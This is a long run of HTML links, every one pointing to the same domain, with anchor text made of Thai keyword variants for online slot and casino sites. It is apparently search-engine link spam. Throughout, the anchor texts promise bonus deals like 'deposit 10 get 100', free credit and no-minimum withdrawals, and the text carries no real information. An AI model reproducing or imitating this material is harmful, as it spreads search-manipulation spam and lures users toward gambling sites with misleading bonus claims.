<a href="https://goaoutlets.com/">bully สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ufa333</a>
<a href="https://goaoutlets.com/">สล็อต3เค</a>
<a href="https://goaoutlets.com/">สล็อต pxj</a>
<a href="https://goaoutlets.com/">สล็อต998เว็บตรง</a>
<a href="https://goaoutlets.com/">สล็อตnagaway</a>
<a href="https://goaoutlets.com/">r888 สล็อต</a>
<a href="https://goaoutlets.com/">e699 ทางเข้า สล็อต</a>
<a href="https://goaoutlets.com/">1668 สล็อต</a>
<a href="https://goaoutlets.com/">lucky777 สล็อต</a>
<a href="https://goaoutlets.com/">นาจา999 สล็อต</a>
<a href="https://goaoutlets.com/">n999 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต วอเลท ไม่มีขั้นต่ํา</a>
<a href="https://goaoutlets.com/">ดาวน์โหลด สล็อต777</a>
<a href="https://goaoutlets.com/">สล็อต จินดา888</a>
<a href="https://goaoutlets.com/">สล็อตposeidon</a>
<a href="https://goaoutlets.com/">สล็อต ยู ฟ่า เบ ท 168</a>
<a href="https://goaoutlets.com/">สล็อต ทดลอง pg</a>
<a href="https://goaoutlets.com/">สล็อตpg42สีฟ้า</a>
<a href="https://goaoutlets.com/">boss สล็อต</a>
<a href="https://goaoutlets.com/">sawan789 สล็อต</a>
<a href="https://goaoutlets.com/">sco88 สล็อต</a>
<a href="https://goaoutlets.com/">tga 899 สล็อต</a>
<a href="https://goaoutlets.com/">joker สล็อต 889</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อต</a>
<a href="https://goaoutlets.com/">super สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต pg 168</a>
<a href="https://goaoutlets.com/">สล็อต ไอซ์เอจ</a>
<a href="https://goaoutlets.com/">pt911สล็อต</a>
<a href="https://goaoutlets.com/">w588สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต2222</a>
<a href="https://goaoutlets.com/">elon168สล็อต</a>
<a href="https://goaoutlets.com/">h25r สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต13รับ100</a>
<a href="https://goaoutlets.com/">angelสล็อต</a>
<a href="https://goaoutlets.com/">99 mb สล็อต</a>
<a href="https://goaoutlets.com/">อนูบิส สล็อต</a>
<a href="https://goaoutlets.com/">เว็บ สล็อต วอ เลท</a>
<a href="https://goaoutlets.com/">สล็อต12</a>
<a href="https://goaoutlets.com/">k777 สล็อต</a>
<a href="https://goaoutlets.com/">lucky barr สล็อต</a>
<a href="https://goaoutlets.com/">golden empire สล็อต</a>
<a href="https://goaoutlets.com/">แอ พ สล็อต ได้เงินจริง ไม่ต้อง ลงทุน</a>
<a href="https://goaoutlets.com/">winner191 เข้า สู่ระบบ สล็อต</a>
<a href="https://goaoutlets.com/">admสล็อต</a>
<a href="https://goaoutlets.com/">เว็บ88สล็อต</a>
<a href="https://goaoutlets.com/">pung สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต pg เว็บ ตรง แตก หนัก 2025</a>
<a href="https://goaoutlets.com/">สล็อตeo88</a>
<a href="https://goaoutlets.com/">เด โม่ สล็อต pg</a>
<a href="https://goaoutlets.com/">สล็อต ufa911</a>
<a href="https://goaoutlets.com/">bet365 สล็อต</a>
<a href="https://goaoutlets.com/">มั่งมีเบท 888 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต แจก โคด โค้ด โค้ด เครดิต ฟรี ล่าสุด</a>
<a href="https://goaoutlets.com/">ทดลอง เล่น สล็อต ฟรี ทุก</a>
<a href="https://goaoutlets.com/">สล็อต 789 ฝากถอน ไม่มี ขั้นต่ํา</a>
<a href="https://goaoutlets.com/">sa สล็อต</a>
<a href="https://goaoutlets.com/">t.8สล็อต</a>
<a href="https://goaoutlets.com/">ak77สล็อต</a>
<a href="https://goaoutlets.com/">fifa 456 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต jili</a>
<a href="https://goaoutlets.com/">barbetสล็อต</a>
<a href="https://goaoutlets.com/">rs8 สล็อต</a>
<a href="https://goaoutlets.com/">az9 สล็อต</a>
<a href="https://goaoutlets.com/">ทดลอง เล่น สล็อต ซื้อ ฟรี ส ปิ น</a>
<a href="https://goaoutlets.com/">สล็อต456เว็บตรง</a>
<a href="https://goaoutlets.com/">lava 500 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต เติมเงินผ่าน ซิ ม ดี แท ค</a>
<a href="https://goaoutlets.com/">g2g778 - บาคาร่า สล็อต ฟุตบอล ออนไลน์ รวมทุกค่ายในเว็บเดียว ส่วนสมาชิก</a>
<a href="https://goaoutlets.com/">สล็อต1bet</a>
<a href="https://goaoutlets.com/">banana สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต747</a>
<a href="https://goaoutlets.com/">สล็อต g2gvip</a>
<a href="https://goaoutlets.com/">meta365 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 10รับ100</a>
<a href="https://goaoutlets.com/">สล็อต วอ เลท 10รับ100</a>
<a href="https://goaoutlets.com/">globalstarสล็อต</a>
<a href="https://goaoutlets.com/">fifa789 สล็อต</a>
<a href="https://goaoutlets.com/">bgame สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 1668 เครดิตฟรี</a>
<a href="https://goaoutlets.com/">สล็อตktv888</a>
<a href="https://goaoutlets.com/">tdex pro สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต pg slot ฝาก 10 รับ 100</a>
<a href="https://goaoutlets.com/">hulkสล็อต</a>
<a href="https://goaoutlets.com/">template serviceสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต เว็บ ตรง evo2k</a>
<a href="https://goaoutlets.com/">cow888 สล็อต</a>
<a href="https://goaoutlets.com/">chokdeeสล็อต</a>
<a href="https://goaoutlets.com/">438สล็อต</a>
<a href="https://goaoutlets.com/">paris 666 สล็อต</a>
<a href="https://goaoutlets.com/">lucky cat 889 สล็อต</a>
<a href="https://goaoutlets.com/">beo89 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต la galaxy</a>
<a href="https://goaoutlets.com/">สล็อต6688</a>
<a href="https://goaoutlets.com/">pgth สล็อต</a>
<a href="https://goaoutlets.com/">เว็บ สล็อต365</a>
<a href="https://goaoutlets.com/">kingkong89สล็อต</a>
<a href="https://goaoutlets.com/">junสล็อต</a>
<a href="https://goaoutlets.com/">สลากพลัส สล็อต</a>
<a href="https://goaoutlets.com/">naga สล็อต</a>
<a href="https://goaoutlets.com/">true wallet เกมส์ สล็อต ฝาก 15 รับ 100 ล่าสุด</a>
<a href="https://goaoutlets.com/">สล็อต ฝาก 15 รับ100 ทํา ยอด 300 ถอนได้ 100</a>
<a href="https://goaoutlets.com/">nemoสล็อต</a>
<a href="https://goaoutlets.com/">xmax789 สล็อต vip</a>
<a href="https://goaoutlets.com/">สล็อต66 6</a>
<a href="https://goaoutlets.com/">สล็อต มีตังค์168</a>
<a href="https://goaoutlets.com/">หรรษา888 สล็อต</a>
<a href="https://goaoutlets.com/">wow69 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 222</a>
<a href="https://goaoutlets.com/">สล็อต 798</a>
<a href="https://goaoutlets.com/">สล็อต hilorich</a>
<a href="https://goaoutlets.com/">5977สล็อต</a>
<a href="https://goaoutlets.com/">ซุปเปอร์ สล็อตmax</a>
<a href="https://goaoutlets.com/">สล็อต n93</a>
<a href="https://goaoutlets.com/">w89สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 24th</a>
<a href="https://goaoutlets.com/">สับปะรด สล็อต</a>
<a href="https://goaoutlets.com/">ชาบู168 สล็อต</a>
<a href="https://goaoutlets.com/">ออล สล็อต88</a>
<a href="https://goaoutlets.com/">567สล็อต</a>
<a href="https://goaoutlets.com/">ทํา 400 ถอน 200 เว็บ สล็อต ฝาก 20 รับ 100 ทำ ยอด 200</a>
<a href="https://goaoutlets.com/">zbet168สล็อต</a>
<a href="https://goaoutlets.com/">agx88สล็อต</a>
<a href="https://goaoutlets.com/">kv62bet สล็อต</a>
<a href="https://goaoutlets.com/">e98 สล็อต</a>
<a href="https://goaoutlets.com/">ajmสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต6g</a>
<a href="https://goaoutlets.com/">โจ๊ก เกอร์ 123 joker123 joker สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตt38th</a>
<a href="https://goaoutlets.com/">mickey 66สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต โค้ดฟรี</a>
<a href="https://goaoutlets.com/">สล็อต 38thai</a>
<a href="https://goaoutlets.com/">lv vipสล็อต</a>
<a href="https://goaoutlets.com/">สล็อตyakuza</a>
<a href="https://goaoutlets.com/">สล็อต 188</a>
<a href="https://goaoutlets.com/">สล็อตc4</a>
<a href="https://goaoutlets.com/">r9สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ฝาก1รับ100</a>
<a href="https://goaoutlets.com/">สล็อต vip888</a>
<a href="https://goaoutlets.com/">ทดลอง สล็อต pg</a>
<a href="https://goaoutlets.com/">ขวัญใจ555 สล็อต</a>
<a href="https://goaoutlets.com/">sawan168 สล็อต</a>
<a href="https://goaoutlets.com/">8×8 winสล็อต</a>
<a href="https://goaoutlets.com/">เกมส์ สล็อต</a>
<a href="https://goaoutlets.com/">bts สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตbg69</a>
<a href="https://goaoutlets.com/">4×4 bets สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตh1</a>
<a href="https://goaoutlets.com/">550wสล็อต</a>
<a href="https://goaoutlets.com/">e699สล็อต</a>
<a href="https://goaoutlets.com/">t168สล็อต</a>
<a href="https://goaoutlets.com/">ak19สล็อต</a>
<a href="https://goaoutlets.com/">admin289 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ทรูวอลเล็ต fafa789</a>
<a href="https://goaoutlets.com/">kk29 สล็อต เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">t97สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต pg เว็บ ตรง แตก หนัก 2024</a>
<a href="https://goaoutlets.com/">สล็อต pgสีชมพู</a>
<a href="https://goaoutlets.com/">38tha สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 918kiss แตกง่าย</a>
<a href="https://goaoutlets.com/">สล็อต5รับ50</a>
<a href="https://goaoutlets.com/">เว็บ ตรง สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต dk7</a>
<a href="https://goaoutlets.com/">สล็อตpg1688</a>
<a href="https://goaoutlets.com/">ราชา สล็อต 88</a>
<a href="https://goaoutlets.com/">สล็อต 678 วอ เลท</a>
<a href="https://goaoutlets.com/">paris99 สล็อต</a>
<a href="https://goaoutlets.com/">wewireboats สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต4king</a>
<a href="https://goaoutlets.com/">สล็อต5รับ100วอเลท</a>
<a href="https://goaoutlets.com/">สล็อต ยูฟ่า</a>
<a href="https://goaoutlets.com/">66สล็อต</a>
<a href="https://goaoutlets.com/">lyn289 สล็อต เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">สล็อตpgทดลองเล่นฟรี</a>
<a href="https://goaoutlets.com/">mummy 55 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต playbet</a>
<a href="https://goaoutlets.com/">สล็อต pg ขั้นต่ำ 1 บาท</a>
<a href="https://goaoutlets.com/">สล็อตsawan789</a>
<a href="https://goaoutlets.com/">luk666 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต186</a>
<a href="https://goaoutlets.com/">setthi 99 สล็อต</a>
<a href="https://goaoutlets.com/">marina สล็อต</a>
<a href="https://goaoutlets.com/">ชุมชน สล็อต</a>
<a href="https://goaoutlets.com/">invest 789 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต สมบูรณ์</a>
<a href="https://goaoutlets.com/">g2g24time-บาคาร่า สล็อต ฟุตบอล ออนไลน์</a>
<a href="https://goaoutlets.com/">รวม โปร สล็อต 50 รับ 100 ถอนไม่อั้น</a>
<a href="https://goaoutlets.com/">ทาง เข้า เว็บ 168 สล็อต</a>
<a href="https://goaoutlets.com/">1st-bet สล็อต</a>
<a href="https://goaoutlets.com/">มันนี่911สล็อต</a>
<a href="https://goaoutlets.com/">panda555 สล็อต</a>
<a href="https://goaoutlets.com/">928 สล็อต</a>
<a href="https://goaoutlets.com/">ppสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต77evo</a>
<a href="https://goaoutlets.com/">lv177+สล็อต</a>
<a href="https://goaoutlets.com/">quinnbet สล็อต</a>
<a href="https://goaoutlets.com/">kgg888 สล็อต</a>
<a href="https://goaoutlets.com/">2g2g สล็อต</a>
<a href="https://goaoutlets.com/">molly plus สล็อต</a>
<a href="https://goaoutlets.com/">topwin สล็อต</a>
<a href="https://goaoutlets.com/">มีตังค์ สล็อต</a>
<a href="https://goaoutlets.com/">pizza สล็อต</a>
<a href="https://goaoutlets.com/">max123สล็อต</a>
<a href="https://goaoutlets.com/">5gสล็อต</a>
<a href="https://goaoutlets.com/">nekoสล็อต</a>
<a href="https://goaoutlets.com/">oa6 สล็อต</a>
<a href="https://goaoutlets.com/">casinoสล็อต</a>
<a href="https://goaoutlets.com/">autofast.vip สล็อต</a>
<a href="https://goaoutlets.com/">เกม สล็อต 888</a>
<a href="https://goaoutlets.com/">ebking สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต239</a>
<a href="https://goaoutlets.com/">wynn1688 สล็อต</a>
<a href="https://goaoutlets.com/">push888 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต som777 เว็บ ส้ม 777</a>
<a href="https://goaoutlets.com/">demo สล็อต</a>
<a href="https://goaoutlets.com/">ultraสล็อต</a>
<a href="https://goaoutlets.com/">เว็บ สล็อต กอง สลาก พลัส</a>
<a href="https://goaoutlets.com/">สล็อต69วอเลท</a>
<a href="https://goaoutlets.com/">สล็อต disney777</a>
<a href="https://goaoutlets.com/">สล็อต เนปจูน</a>
<a href="https://goaoutlets.com/">สล็อต นรก 789</a>
<a href="https://goaoutlets.com/">ลัคกี้ สล็อต</a>
<a href="https://goaoutlets.com/">เว็บตรง สล็อต</a>
<a href="https://goaoutlets.com/">25th สล็อต</a>
<a href="https://goaoutlets.com/">route สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต จินดา55</a>
<a href="https://goaoutlets.com/">สล็อต th888</a>
<a href="https://goaoutlets.com/">สล็อต pg เว็บตรง แตกหนัก 2026</a>
<a href="https://goaoutlets.com/">pxiสล็อต</a>
<a href="https://goaoutlets.com/">godfather 789 สล็อต</a>
<a href="https://goaoutlets.com/">ohioสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต789ฝากถอนไม่มีขั้นต่ํา</a>
<a href="https://goaoutlets.com/">205com สล็อต</a>
<a href="https://goaoutlets.com/">lucky 123 สล็อต</a>
<a href="https://goaoutlets.com/">888plus สล็อต</a>
<a href="https://goaoutlets.com/">monte carlo สล็อต</a>
<a href="https://goaoutlets.com/">488สล็อต</a>
<a href="https://goaoutlets.com/">naga game สล็อต</a>
<a href="https://goaoutlets.com/">ทดลอง เล่น สล็อต pp</a>
<a href="https://goaoutlets.com/">ดวงดี168 สล็อต</a>
<a href="https://goaoutlets.com/">money88 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ตี๋น้อย</a>
<a href="https://goaoutlets.com/">มี ตังค์ สล็อต 168</a>
<a href="https://goaoutlets.com/">สล็อต 369 joker</a>
<a href="https://goaoutlets.com/">true wallet สล็อต ฝาก10รับ100 วอ เลท</a>
<a href="https://goaoutlets.com/">สล็อต45</a>
<a href="https://goaoutlets.com/">ดาวน์โหลด สล็อต 777</a>
<a href="https://goaoutlets.com/">vm9 สล็อต ทาง เข้า</a>
<a href="https://goaoutlets.com/">up88 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตm4super</a>
<a href="https://goaoutlets.com/">778สล็อต</a>
<a href="https://goaoutlets.com/">โจ๊ก เกอร์ สล็อต 123 เล่น เครดิตฟรี</a>
<a href="https://goaoutlets.com/">kingoneสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต777 all</a>
<a href="https://goaoutlets.com/">ดวง ดี 789 สล็อต</a>
<a href="https://goaoutlets.com/">wallet สล็อต ฝาก 25 รับ 100</a>
<a href="https://goaoutlets.com/">สล็อตzata888</a>
<a href="https://goaoutlets.com/">พิมรี่พาย สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต zeed</a>
<a href="https://goaoutlets.com/">สล็อตlove 928</a>
<a href="https://goaoutlets.com/">สล็อต amb168g</a>
<a href="https://goaoutlets.com/">ufa1688สล็อต</a>
<a href="https://goaoutlets.com/">bkkสล็อตpg</a>
<a href="https://goaoutlets.com/">สล็อต ลองเล่น</a>
<a href="https://goaoutlets.com/">นาซ่า168สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต รอยัล</a>
<a href="https://goaoutlets.com/">สล็อต pg777</a>
<a href="https://goaoutlets.com/">สล็อต เว็บ นอก ลิขสิทธิ์แท้</a>
<a href="https://goaoutlets.com/">toy สล็อต</a>
<a href="https://goaoutlets.com/">d2d สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ทดลองเล่นฟรี ถอนได้ จะ</a>
<a href="https://goaoutlets.com/">ตาราง ช่วงเวลา สล็อต pg แตก ล่าสุด</a>
<a href="https://goaoutlets.com/">สล็อต ซอมบี้</a>
<a href="https://goaoutlets.com/">สล็อต6666คาสิโนออนไลน์</a>
<a href="https://goaoutlets.com/">เป๋าตุง สล็อต 168</a>
<a href="https://goaoutlets.com/">soda456 สล็อต</a>
<a href="https://goaoutlets.com/">app สล็อต</a>
<a href="https://goaoutlets.com/">w98สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตp31</a>
<a href="https://goaoutlets.com/">สล็อต 777 วอ ล เล็ ต</a>
<a href="https://goaoutlets.com/">สล็อตdior188</a>
<a href="https://goaoutlets.com/">ทาง เข้า p6 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตufa747</a>
<a href="https://goaoutlets.com/">pjxสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต tga</a>
<a href="https://goaoutlets.com/">ก็อตซิลล่า สล็อต</a>
<a href="https://goaoutlets.com/">ak95สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตm358</a>
<a href="https://goaoutlets.com/">flash 24สล็อต</a>
<a href="https://goaoutlets.com/">บัตร ประชาชน ยืนยัน เบอร์ สล็อต เครดิต ฟรี 100 ไม่ ต้อง แชร์</a>
<a href="https://goaoutlets.com/">ajm สล็อต</a>
<a href="https://goaoutlets.com/">sumo สล็อต</a>
<a href="https://goaoutlets.com/">allone66 สล็อต</a>
<a href="https://goaoutlets.com/">โจ๊กเกอร์ สล็อต</a>
<a href="https://goaoutlets.com/">joker สล็อต 888</a>
<a href="https://goaoutlets.com/">สล็อตamb888</a>
<a href="https://goaoutlets.com/">goal808สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต dragon888</a>
<a href="https://goaoutlets.com/">ship 1688 สล็อต</a>
<a href="https://goaoutlets.com/">688 สล็อต</a>
<a href="https://goaoutlets.com/">205สล็อตe699</a>
<a href="https://goaoutlets.com/">play สล็อต ฝาก 7 รับ 100</a>
<a href="https://goaoutlets.com/">m24 สล็อต เครดิตฟรี</a>
<a href="https://goaoutlets.com/">fafaสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 1688 เครดิตฟรี</a>
<a href="https://goaoutlets.com/">kfc สล็อต</a>
<a href="https://goaoutlets.com/">najaสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต เป๋าตุง</a>
<a href="https://goaoutlets.com/">bunny fun สล็อต</a>
<a href="https://goaoutlets.com/">เว็บ สล็อต38</a>
<a href="https://goaoutlets.com/">ufabet สล็อต ฝาก 50 รับ 100 ถอน ไม่ อั้น</a>
<a href="https://goaoutlets.com/">สูตร สล็อต pg ทดลอง เล่น ฟรี</a>
<a href="https://goaoutlets.com/">สล็อต โจ๊ก เกอร์ ทั้งหมด</a>
<a href="https://goaoutlets.com/">31u สล็อต</a>
<a href="https://goaoutlets.com/">เว็บ168 pantip สล็อต</a>
<a href="https://goaoutlets.com/">เว็บตรง สล็อต xo ฝากถอน ไม่มี ขั้นต่ำ 1 บาทก็ ถอนได้</a>
<a href="https://goaoutlets.com/">เว็บ สล็อต 456 เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">m456 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 789 ฝาก ถอน true wallet</a>
<a href="https://goaoutlets.com/">romanสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต เติมเงิน ผ่าน google play</a>
<a href="https://goaoutlets.com/">เกม สล็อต mama555 slot เข้า สู่ ระบบ</a>
<a href="https://goaoutlets.com/">โบนัส สล็อต ฝาก 10 รับ 100 ทำ ยอด 200</a>
<a href="https://goaoutlets.com/">betflik68 สล็อต betflik เบ ท ฟิก68</a>
<a href="https://goaoutlets.com/">ซุปเปอร์ สล็อต ล่าสุด</a>
<a href="https://goaoutlets.com/">sdfสล็อต</a>
<a href="https://goaoutlets.com/">เว็บ สล็อต 777</a>
<a href="https://goaoutlets.com/">สล็อต เบทฟิก</a>
<a href="https://goaoutlets.com/">สล็อต kuiper999</a>
<a href="https://goaoutlets.com/">chopper 88 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตmawin</a>
<a href="https://goaoutlets.com/">lucky168 สล็อต</a>
<a href="https://goaoutlets.com/">win365 สล็อต</a>
<a href="https://goaoutlets.com/">las vegas 24 hr สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 91</a>
<a href="https://goaoutlets.com/">pg789 สล็อต ทางเข้า</a>
<a href="https://goaoutlets.com/">สมเด็จ919สล็อต</a>
<a href="https://goaoutlets.com/">อาแปะ168 สล็อต</a>
<a href="https://goaoutlets.com/">เจ้าสัว สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตbwin</a>
<a href="https://goaoutlets.com/">tg789สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต369s</a>
<a href="https://goaoutlets.com/">สมัคร สล็อต ค่าย nolimit city</a>
<a href="https://goaoutlets.com/">สล็อต ufa350</a>
<a href="https://goaoutlets.com/">ceoสล็อต</a>
<a href="https://goaoutlets.com/">bio898 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต5555</a>
<a href="https://goaoutlets.com/">paris สล็อต</a>
<a href="https://goaoutlets.com/">mgm สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ทดลอง ฟรี</a>
<a href="https://goaoutlets.com/">jgaming 359 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต เม ก้า เบ ท</a>
<a href="https://goaoutlets.com/">halo555สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต979</a>
<a href="https://goaoutlets.com/">35bสล็อต</a>
<a href="https://goaoutlets.com/">bio168 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต777 วอลเล็ต</a>
<a href="https://goaoutlets.com/">สล็อต98m</a>
<a href="https://goaoutlets.com/">cs68 สล็อต</a>
<a href="https://goaoutlets.com/">betwinสล็อต</a>
<a href="https://goaoutlets.com/">สล็อตb</a>
<a href="https://goaoutlets.com/">vegus สล็อต</a>
<a href="https://goaoutlets.com/">sunlit 1688 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต รับทรูวอลเล็ต</a>
<a href="https://goaoutlets.com/">superสล็อต</a>
<a href="https://goaoutlets.com/">สมพร99สล็อต</a>
<a href="https://goaoutlets.com/">สิงห์คลับ สล็อต</a>
<a href="https://goaoutlets.com/">skywin สล็อต</a>
<a href="https://goaoutlets.com/">222 สล็อต</a>
<a href="https://goaoutlets.com/">jungle 789 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต379</a>
<a href="https://goaoutlets.com/">h75สล็อต</a>
<a href="https://goaoutlets.com/">s88สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต878</a>
<a href="https://goaoutlets.com/">เว็บ365สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต15รับ100วอเลท</a>
<a href="https://goaoutlets.com/">สล็อต19</a>
<a href="https://goaoutlets.com/">spinสล็อต</a>
<a href="https://goaoutlets.com/">ดีใจ สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต วิน 888</a>
<a href="https://goaoutlets.com/">สล็อต ค่าย jili ทดลองเล่น</a>
<a href="https://goaoutlets.com/">สล็อต ดีโม่</a>
<a href="https://goaoutlets.com/">promaxสล็อต</a>
<a href="https://goaoutlets.com/">tmb666 สล็อต</a>
<a href="https://goaoutlets.com/">zataสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ฝาก 19รับ100 ล่าสุด</a>
<a href="https://goaoutlets.com/">สล็อต 567</a>
<a href="https://goaoutlets.com/">สล็อต 38ไทย ทาง เข้า เล่น</a>
<a href="https://goaoutlets.com/">playboyสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต pg เว็บตรง ไม่ผ่านเอเย่นต์ ฝากถอน ไม่มี ขั้นต่ํา</a>
<a href="https://goaoutlets.com/">สล็อต10รับ100ใหม่ล่าสุด</a>
<a href="https://goaoutlets.com/">m4up bet bet m4 สล็อต</a>
<a href="https://goaoutlets.com/">king diamond 888 สล็อต</a>
<a href="https://goaoutlets.com/">adm gamer สล็อต</a>
<a href="https://goaoutlets.com/">tmb77สล็อต</a>
<a href="https://goaoutlets.com/">ozoneสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ฝากถอน ไม่มี ขั้น ต่ํา วอ เลท</a>
<a href="https://goaoutlets.com/">สล็อต 36</a>
<a href="https://goaoutlets.com/">สล็อต สิงคโปร์ เว็บตรง</a>
<a href="https://goaoutlets.com/">สล็อต798</a>
<a href="https://goaoutlets.com/">เว็บ 123 สล็อต</a>
<a href="https://goaoutlets.com/">เว็บ สล็อต pg ทั้งหมด</a>
<a href="https://goaoutlets.com/">สล็อต 89</a>
<a href="https://goaoutlets.com/">wing777 สล็อต</a>
<a href="https://goaoutlets.com/">เป๋า ตุง สล็อต</a>
<a href="https://goaoutlets.com/">สมัคร สล็อต</a>
<a href="https://goaoutlets.com/">ดาวน์โหลด สล็อตxoth</a>
<a href="https://goaoutlets.com/">4×4 lucky สล็อต</a>
<a href="https://goaoutlets.com/">king gold สล็อต</a>
<a href="https://goaoutlets.com/">juno 168สล็อต</a>
<a href="https://goaoutlets.com/">z888สล็อต</a>
<a href="https://goaoutlets.com/">amb24 สล็อต</a>
<a href="https://goaoutlets.com/">gbm888 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต นินจา</a>
<a href="https://goaoutlets.com/">las vegas สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต nextspin ทดลองเล่น</a>
<a href="https://goaoutlets.com/">สล็อต4444</a>
<a href="https://goaoutlets.com/">easy สล็อต</a>
<a href="https://goaoutlets.com/">havanaสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต y2k</a>
<a href="https://goaoutlets.com/">atm สล็อต</a>
<a href="https://goaoutlets.com/">mb2bet สล็อต</a>
<a href="https://goaoutlets.com/">lux-official สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต177</a>
<a href="https://goaoutlets.com/">hiso 23 สล็อต</a>
<a href="https://goaoutlets.com/">99mb สล็อต เครดิต ฟรี 99mb</a>
<a href="https://goaoutlets.com/">เข้าสู่ระบบ สล็อต 1234</a>
<a href="https://goaoutlets.com/">login m4king สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตhuc99</a>
<a href="https://goaoutlets.com/">kc9สล็อต</a>
<a href="https://goaoutlets.com/">jinda 888 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตjoker888</a>
<a href="https://goaoutlets.com/">ปั่น สล็อต เฮง 36 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต9รับ100</a>
<a href="https://goaoutlets.com/">meow pubg สล็อต</a>
<a href="https://goaoutlets.com/">ufa007 สล็อต</a>
<a href="https://goaoutlets.com/">โปรโมชั่น สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต โปร ฝาก 1 บาท รับ 100</a>
<a href="https://goaoutlets.com/">สล็อต เติม เงิน ผ่าน google play</a>
<a href="https://goaoutlets.com/">สล็อต5g</a>
<a href="https://goaoutlets.com/">ทดลอง เล่น สล็อต ฟรี 100 บาท</a>
<a href="https://goaoutlets.com/">premier 68 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต lucky888</a>
<a href="https://goaoutlets.com/">8×8สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ufa5500</a>
<a href="https://goaoutlets.com/">abc1688 สล็อต</a>
<a href="https://goaoutlets.com/">k1สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ฝากซองแดง</a>
<a href="https://goaoutlets.com/">g2g รวมค่าย พร้อม สูตร สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 789th</a>
<a href="https://goaoutlets.com/">ยู ฟ่า สล็อต 168</a>
<a href="https://goaoutlets.com/">king clubสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต918</a>
<a href="https://goaoutlets.com/">สล็อต589</a>
<a href="https://goaoutlets.com/">ทํา 200 ถอน สล็อต ฝาก 25 รับ 100</a>
<a href="https://goaoutlets.com/">joker สล็อต 999</a>
<a href="https://goaoutlets.com/">ricco สล็อต</a>
<a href="https://goaoutlets.com/">ซุปเปอร์ สล็อต เครดิตฟรี 50 ถอนได้ 300 แค่ ยืนยันเบอร์โทร</a>
<a href="https://goaoutlets.com/">รับ โบนัส สล็อต ฝาก 1 บาท ได้ 100 ล่าสุด</a>
<a href="https://goaoutlets.com/">lv สล็อต</a>
<a href="https://goaoutlets.com/">เครดิต ฟรี สล็อต xo6666</a>
<a href="https://goaoutlets.com/">joker slotxo สล็อต ฝาก 10 บาท รับ 100</a>
